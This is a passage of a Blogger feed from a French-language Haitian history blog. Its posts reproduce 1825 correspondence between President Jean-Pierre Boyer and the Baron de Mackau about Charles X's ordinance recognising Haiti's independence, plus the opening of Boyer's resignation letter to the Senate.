href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbEH_FccEo5l1uNf9vrGP5WRLA9Ao8-vjKM1syFe8lX1MnGuZqk_TDSei5vtdVzDVkqu_HTo1aeuUp89ZXR8Et0qTNaz6xHTTyHC82_fJ6PHAJuRn6vUcsgd36Q9cEjwBsdc71EMm3kXgzDomNvVEAL31rLi61XbR-vS_UdajnCyvMsShu3Cz59OdUDSf7\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"618\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbEH_FccEo5l1uNf9vrGP5WRLA9Ao8-vjKM1syFe8lX1MnGuZqk_TDSei5vtdVzDVkqu_HTo1aeuUp89ZXR8Et0qTNaz6xHTTyHC82_fJ6PHAJuRn6vUcsgd36Q9cEjwBsdc71EMm3kXgzDomNvVEAL31rLi61XbR-vS_UdajnCyvMsShu3Cz59OdUDSf7\" width=\"184\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EMonsieur le Baron,\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ELes explications contenues dans votre note officielle, en date d’hier, prévenant tout malentendu sur le sens de l’article I\u003Csup style=\"font-size: 11.2px; line-height: 1;\"\u003Eer\u003C\/sup\u003E\u0026nbsp;de l’ordonnance du Roi de France qui\u0026nbsp;\u003Ci\u003Ereconnaît\u003C\/i\u003E\u0026nbsp;l’indépendance pleine et entière du gouvernement d’Haïti, et confiant dans la loyauté de Sa Majesté Très-Chrétienne, j’accepte, au nom de la nation, cette ordonnance, et je vais faire procéder à son entérinement au Sénat avec la solennité convenable.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ERecevez, Monsieur le Baron, l’assurance de ma haute considération,\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; margin-right: 4em; text-align: right;\"\u003ESigné\u0026nbsp;:\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003EBoyer.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; text-align: justify; text-indent: 2em;\"\u003EAu Palais national du Port-au-Prince, le 8 juillet 1825, an\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; text-align: justify; text-indent: 2em;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"sc\" style=\"color: #202122; font-family: sans-serif; font-size: 16px; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; text-indent: 2em;\"\u003Exxiii\u003C\/span\u003E\u003Csup style=\"color: #202122; font-family: sans-serif; font-size: 11.2px; line-height: 1; text-align: justify; text-indent: 2em;\"\u003Ee\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; text-align: justify; text-indent: 2em;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; text-align: justify; text-indent: 2em;\"\u003Ede l’indépendance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/315214157778286283\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/10\/lettre-de-jean-pierre-boyer-lenvoye-du.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/315214157778286283"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/315214157778286283"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/10\/lettre-de-jean-pierre-boyer-lenvoye-du.html","title":"Lettre de Jean-Pierre Boyer à l'envoyé du Roi Charles X acceptant les clauses de l'ordonnance du Souverain français visant à reconnaître l'indépendance d'Haïti"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbEH_FccEo5l1uNf9vrGP5WRLA9Ao8-vjKM1syFe8lX1MnGuZqk_TDSei5vtdVzDVkqu_HTo1aeuUp89ZXR8Et0qTNaz6xHTTyHC82_fJ6PHAJuRn6vUcsgd36Q9cEjwBsdc71EMm3kXgzDomNvVEAL31rLi61XbR-vS_UdajnCyvMsShu3Cz59OdUDSf7=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-1355029406177770732"},"published":{"$t":"2025-10-18T23:53:00.001+02:00"},"updated":{"$t":"2025-10-18T23:54:35.778+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dette de l'indépendance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Pierre Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rançon de l'indépendance"}],"title":{"type":"text","$t":"L'envoyé du Roi de France, Baron de Mackau, apporte ses explications sur l'ordonnance du 17 avril 1825 du Souverain français au président Jean-Pierre Boyer"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #202122; margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWEdCE23Dka3S4g9JuAcuknk3cQMIYegNZPSgbRUJIVk-K01M7FQ4FPjNdO1c3ll-c3mp3L2yKqp1FiEwV_KJjLHlWYIG9klNYdwHMc2o7ZGu20mC5Bq8CBLCVL0LD7NfR6dfJBeCckCmjlNA_2AS4rpIIjjqHwa7P_A-BZvWQQThfyevfrLqJgPLU1ygQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"766\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWEdCE23Dka3S4g9JuAcuknk3cQMIYegNZPSgbRUJIVk-K01M7FQ4FPjNdO1c3ll-c3mp3L2yKqp1FiEwV_KJjLHlWYIG9klNYdwHMc2o7ZGu20mC5Bq8CBLCVL0LD7NfR6dfJBeCckCmjlNA_2AS4rpIIjjqHwa7P_A-BZvWQQThfyevfrLqJgPLU1ygQ=w255-h400\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"ProximaNovaA-Light, helvetica, arial\" style=\"font-size: 13px; text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ci\u003E\u003Cbr \/\u003EReproduction de tableau\u0026nbsp;Ange-René-Armand, \u003Cbr \/\u003Ebaron de Mackau (1788-1855), \u003Cbr \/\u003Eamiral, ministre français de la Marine de Charles Philippe Larivière\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EOn craint que cette clause de l’art.\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;de l’ordonnance du Roi\u0026nbsp;: «\u0026nbsp;Les ports de la partie française, etc.,\u0026nbsp;» n’ait pour but de ménager à la France les moyens d’intervenir plus tard, à son gré, dans les affaires de Saint-Domingue.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EOn dit même que c’est de la part du Roi de France un acte de souveraineté, et on remarque qu’il est en opposition avec les dispositions de l’art. 3 de l’ordonnance qui concède à Haïti l’indépendance pleine et entière de son gouvernement.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EOn répond d’abord, que c’est faire injure au caractère éminemment religieux du Roi de France, que de supposer que Sa Majesté a voulu retirer d’une main ce qu’elle accordait de l’autre.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EC’est pour la première fois que S. M. Charles\u0026nbsp;\u003Cspan style=\"text-transform: uppercase;\" title=\"Nombre 10 écrit en chiffres romains\"\u003EX\u003C\/span\u003E\u0026nbsp;s’adresse à l’ancienne colonie de la France, et comment le fait-elle\u0026nbsp;? En allant elle-même au devant du nouvel État, en lui offrant tout d’abord\u0026nbsp;\u003Ci\u003Ece qu’il réclamait naguère,\u0026nbsp;\u003C\/i\u003Een écartant de sa propre volonté la seule clause (celle de la suzeraineté) qui semblait blesser les Haïtiens, et à laquelle cependant n’aurait jamais voulu renoncer le feu roi, de vénérable mémoire. Les paroles de Charles\u0026nbsp;\u003Cspan style=\"text-transform: uppercase;\" title=\"Nombre 10 écrit en chiffres romains\"\u003EX\u003C\/span\u003E\u0026nbsp;ne soin pas entourées d’artifices. Si Sa Majesté a eu de la peine à se résoudre à cette cession d’une partie des domaines de ses pères, il suffit cependant qu’elle y ait été décidée par les prières du Prince, objet de son orgueil et de son amour, pour que, désormais, elle reste inébranlable dans sa résolution. En cette circonstance, comme en toute autre, le Roi tiendra ce qu’il promet.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ESa Majesté m’a dit, et elle a daigné m’autoriser à le répéter, que, par les expressions de cet article, qui cause tant\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"353\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 9.djvu\/358\"\u003E\u003C\/span\u003Ed’inquiétude, elle n’entendait pas se ménager le droit d’intervenir dans les affaires d’Haïti. Cette obscure combinaison serait indigne du caractère élevé d’un monarque dont l’Europe se plaît à proclamer la bonne foi.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ECette clause, ainsi que je l’ai déjà expliqué, n’a d’autre but que de montrer la France fidèle aux \u003Ci\u003Eengagemens\u003C\/i\u003E qu’elle a pris au congrès de Vérone avec tous les autres États de l’Europe\u003Cspan style=\"text-wrap-mode: nowrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EIl y fut arrêté que tout arrangement qui aurait pour but de réconcilier de nouveaux États avec d’anciennes métropoles serait favorisé par tous les souverains de l’Europe, pourvu que (la métropole exceptée) tous les autres pavillons fussent accueillis et traités pareillement dans les nouveaux États.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ELa France donne la première l’exemple d’une réconciliation qui, étant imitée par son ancienne alliée,\u0026nbsp;peut rendre à toutes les Amériques le repos et la liberté, après lesquels elles soupirent vainement depuis si longtemps\u0026nbsp;; et c’est dans les premiers mois de l’avénement au trône du Roi Très-Chrétien, que S. M. a voulu consacrer ce grand acte.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ELa France veut tenir ses promesses au congrès de Vérone, tout en\u0026nbsp;\u003Ci\u003Eproclamant l’indépendance d’Haïti\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;et son but, par cet art.\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;de l’ordonnance qui éveille tant de soupçons, est surtout de prouver qu’elle n’a stipulé des avantages particuliers pour aucun de ses alliés\u0026nbsp;: c’est là son vrai motif.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EPeut-on dire que cette première clause annule l’effet de la généreuse\u0026nbsp;\u003Ci\u003Edéclaration de l’indépendance d’Haïti\u0026nbsp;?\u003C\/i\u003E\u0026nbsp;Quand le Roi de France est encore souverain de Saint-Domingue, il tient ses promesses aux divers souverains de l’Europe.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003EEn proclamant l’indépendance d’Haïti, il renonce à toute participation à l’exercice de la souveraineté du nouvel État.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ENon, le Roi de France n’a jamais songé à se ménager pour l’avenir des moyens d’intervenir dans les affaires d’Haïti\u0026nbsp;; S. M. a daigné me le dire positivement, et sa pensée m’est tellement\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"354\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 9.djvu\/359\"\u003E\u003C\/span\u003Econnue à cet égard, que je ne crains pas d’assurer\u0026nbsp;\u003Ci\u003Equ’une déclaration formelle\u003C\/i\u003E\u0026nbsp;de son cabinet, sur ce point, serait obtenue si elle était demandée.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EOn a dit encore\u0026nbsp;: Mais cet art.\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;est un acte de souveraineté de la part du Roi de France\u0026nbsp;?\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EOui, sans doute, et, dans cette circonstance, je ne manquerai pas à une franchise dont je crois avoir donné des preuves au Président.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EOui, le Roi de France se considère souverain de Saint-Domingue, jusqu’au moment où, par l’art. 3 de son ordonnance,\u0026nbsp;\u003Ci\u003Eil proclame l’indépendance d’Haïti.\u003C\/i\u003E\u0026nbsp;Dans sa position élevée, le Roi de France ne feint jamais, il dit tout ce qu’il pense.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EMais si l’art.\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;est un acte de souveraineté, l’art. 3 n’en est-il pas un autre\u0026nbsp;? Et peut-on contester au Roi de France le droit de parler en souverain, alors que S. M. ne s’adresse aux Haïtiens que pour leur dire\u0026nbsp;: «\u0026nbsp;Soyez une nation libre et indépendante, et amie de mes sujets.\u0026nbsp;»\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EJe voudrais être assez heureux pour faire passer de mon esprit dans celui de Son Excellence le Président, la conviction dont je suis pénétré. Non, ni la France, ni son bien-aimé souverain ne veulent tromper une nation nouvelle à laquelle nous ouvrons nos bras avec confiance\u0026nbsp;!\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EJe crois avoir donné au Président, pour l’en convaincre, moins par cette note que par mes fréquentes explications verbales, toutes les raisons qui étaient en mon pouvoir. Un dernier moyen me reste, je l’offre, et il pourra servir à me juger.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EJe suis assuré que l’ordonnance du Roi,\u0026nbsp;\u003Ci\u003Eacceptée et entérinée\u003C\/i\u003E\u0026nbsp;à Haïti dans les formes voulues par la République, S. E. le Président d’Haïti obtiendra facilement du cabinet de Sa Majesté, la\u0026nbsp;\u003Ci\u003Edéclaration\u003C\/i\u003E\u0026nbsp;que paraît rendre\u0026nbsp;\u003Ci\u003Eindispensable\u003C\/i\u003E\u0026nbsp;l’inquiétude générale. J’en suis tellement persuadé, que je m’en rends\u0026nbsp;\u003Ci\u003Egarant,\u0026nbsp;\u003C\/i\u003Eque je m’offre à rester seul\u0026nbsp;\u003Ci\u003Een otage\u003C\/i\u003E\u0026nbsp;jusqu’à ce qu’elle ait été obtenue.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EJ’enverrai un des \u003Ci\u003Ebâtimens\u003C\/i\u003E de ma division porter en France l’acte de l’enregistrement de l’ordonnance\u0026nbsp;: je céderai à un de mes officiers le bonheur d’aller annoncer au Roi cette importante nouvelle, et j’attendrai ici l’effet de la promesse que me permet de\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"355\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 9.djvu\/360\"\u003E\u003C\/span\u003Efaire la connaissance que j’ai des dispositions favorables du Roi et du Dauphin pour le nouvel État.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EAprès une telle offre, il ne me reste que peu de mots à ajouter. En m’envoyant ici, le Roi m’a imposé des devoirs de deux sortes\u0026nbsp;: je ne manquerai à aucuns, bien que certainement j’éprouverais à remplir les derniers autant de douleur que je ressentirais de joie dans l’accomplissement des premiers.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EJe l’ai souvent dit au Président\u0026nbsp;: je ne suis point, un négociateur, je ne suis qu’un soldat\u0026nbsp;; j’ai reçu une consigne, et je l’exécuterai dans toute son étendue.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EQue le Président veuille bien croire que, quelque chose que la Providence décide dans cette grande affaire, je n’en resterai pas moins avec la vive satisfaction d’avoir été appelé à apprécier un\u0026nbsp;\u003Ci\u003Ehomme célèbre,\u0026nbsp;\u003C\/i\u003Equ’on ne peut approcher sans se remplir pour lui de \u003Ci\u003Esentimens\u003C\/i\u003E de\u0026nbsp;\u003Ci\u003Evénération,\u0026nbsp;\u003C\/i\u003Ed’\u003Ci\u003Eestime,\u0026nbsp;\u003C\/i\u003Eet je voudrais qu’il me fût permis de dire, d’\u003Ci\u003Eaffection.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ELe capitaine de vaisseau, gentilhomme de la chambre du Roi,\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-family: sans-serif; margin-right: 4em; text-align: right;\"\u003ESigné\u0026nbsp;: Baron\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003Ede Mackau.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/1355029406177770732\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/10\/lenvoye-du-roi-de-france-baron-de.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/1355029406177770732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/1355029406177770732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/10\/lenvoye-du-roi-de-france-baron-de.html","title":"L'envoyé du Roi de France, Baron de Mackau, apporte ses explications sur l'ordonnance du 17 avril 1825 du Souverain français au président Jean-Pierre Boyer"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWEdCE23Dka3S4g9JuAcuknk3cQMIYegNZPSgbRUJIVk-K01M7FQ4FPjNdO1c3ll-c3mp3L2yKqp1FiEwV_KJjLHlWYIG9klNYdwHMc2o7ZGu20mC5Bq8CBLCVL0LD7NfR6dfJBeCckCmjlNA_2AS4rpIIjjqHwa7P_A-BZvWQQThfyevfrLqJgPLU1ygQ=s72-w255-h400-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5855547774860613061"},"published":{"$t":"2025-08-17T22:46:00.001+02:00"},"updated":{"$t":"2025-08-18T15:27:01.836+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Histoire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Pierre Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Président d'Haïti"}],"title":{"type":"text","$t":"Lettre de démission du président Jean-Pierre Boyer adressée au Sénat de la République"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAtQkRFf-iro_718ZgbcAON89nbzHYjw5msFROPZY-2YIPXQrFq1HmlFny5Q_UnQAJXJz_2e9Mns5SVkJfVlayzZGd0ZtoBbyBttww8V71BnVO9VQtTYjdF4-C06bZ8uXsK0wFixM93mWQR2M1cro34J4stDO6Cz5gRYOglwLcVCTwyseJuRKGDQk3AimB\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"613\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAtQkRFf-iro_718ZgbcAON89nbzHYjw5msFROPZY-2YIPXQrFq1HmlFny5Q_UnQAJXJz_2e9Mns5SVkJfVlayzZGd0ZtoBbyBttww8V71BnVO9VQtTYjdF4-C06bZ8uXsK0wFixM93mWQR2M1cro34J4stDO6Cz5gRYOglwLcVCTwyseJuRKGDQk3AimB\" width=\"186\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: large;\"\u003EAu Sénat de la République d’Haïti,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 6em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: large;\"\u003ECitoyens Sénateurs,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: large;\"\u003EVingt-cinq années se sont écoulées depuis que j’ai été appelé à remplacer l’illustre fondateur de la République que la mort venait d’enlever à la patrie. Durant cette période de temps, des \u003Ci\u003Eévénemens \u003C\/i\u003Emémorables se sont accomplis. Dans toutes les circonstances, je me suis toujours efforcé de remplir les vues de l’immortel Pétion, que, mieux que personne, j’étais en position de connaître. Ainsi, j’ai été assez heureux de voir\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"327\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 11.djvu\/332\"\u003E\u003C\/span\u003Esuccessivement disparaître du sol, et la guerre civile et les divisions de territoire qui faisaient du peuple haïtien une nation sans force, sans unité. J’ai pu ensuite voir reconnaître solennellement sa souveraineté nationale, garantie par des traités dont la foi publique prescrivait l’exécution.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: large;\"\u003ELes efforts de mon administration ont constamment tendu vers un système de sage économie des deniers publics; en ce moment, la situation du trésor national offre la preuve de ma constante sollicitude\u0026nbsp;: environ un million de piastres y est placé en réserve; d'autre fonds sont, en outre, déposés à la caisse des dépôts et consignations, à Paris, pour compte de la République.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: large;\"\u003EDe \u003Ci\u003Erécens événemens\u003C\/i\u003E, que je ne dois pas qualifier ici, ayant amené pour moi des déceptions auxquelles je ne devais pas m’attendre, je crois qu’il est de ma dignité, comme de mon devoir envers la patrie, de donner, dans cette circonstance, une preuve de mon entière abnégation personnelle, en abdiquant solennellement le pouvoir dont j’ai été revêtu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: large; text-indent: 2em;\"\u003EEn me condamnant en outre à un ostracisme volontaire, je veux ôter toute chance à la guerre civile, tout prétexte à la malveillance. Je ne forme plus qu’un vœu\u0026nbsp;: 